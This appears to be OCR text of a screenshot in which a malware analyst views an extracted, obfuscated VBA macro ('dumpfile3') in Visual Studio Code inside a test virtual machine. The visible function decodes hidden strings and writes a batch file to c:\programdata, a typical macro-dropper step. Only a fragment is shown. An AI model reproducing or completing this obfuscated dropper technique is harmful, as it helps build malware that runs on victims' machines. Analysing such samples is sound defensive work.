 Machine View Input Devices Help
File Edit Selection View Go Run Terminal Help ● dumpfile3 - Visual Studio Code
dumpfile3 ● dumpfile1 dumpfile2 dumpfile4
1
C: > Users > IEUser > Desktop > dumpfile3
46 End Sub
47
48 '
49 Function sdfhaiygfoizjxbkojfdf(ByVal vVal As Integer) As String
50 Dim i As Integer
51 Dim sdejwodhafsdpohgolaiwheogidg, ethjosdeghoaiuesgoaidheogfiasoeigfas8ude9g As String
52 sdejwodhafsdpohgolaiwheogidg = fvgbaiwegDHDFSgJZdsghrhSy456sdf(70, 1) 'c:\programdata\uegdsj.bat
53 Dim vSim As Variant
54 ethjosdeghoaiuesgoaidheogfiasoeigfas8ude9g = fvgbaiwegDHDFSgJZdsghrhSy456sdf(71, 1) 'echo ghoiw78oskdfhgdsHsDgjsd Thsertshdf hSersy5ysdFgSdFHsd
55 For i = 1 To 1
56 ethjosdeghoaiuesgoaidheogfiasoeigfas8ude9g = ethjosdeghoaiuesgoaidheogfiasoeigfas8ude9g + vbCrLf + fvgbaiwegDHDFSgJZdsghrhSy456sdf(72, 1)
57 Open sdejwodhafsdpohgolaiwheogidg For Output As #1
58 If IsNumeric(vSim) Then
59 bhfwiuegiweoidhf 1, ethjosdeghoaiuesgoaidheogfiasoeigfas8ude9g
60 Else
61 Exit Function
62 End If
63 Close #1
64 sdfhaiygfoizjxbkojfdf = sdejwodhafsdpohgolaiwheogidg
65 Next i